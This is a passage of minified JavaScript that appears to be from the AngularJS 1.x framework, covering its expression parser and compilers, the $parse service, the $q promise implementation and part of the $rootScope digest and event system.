expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new 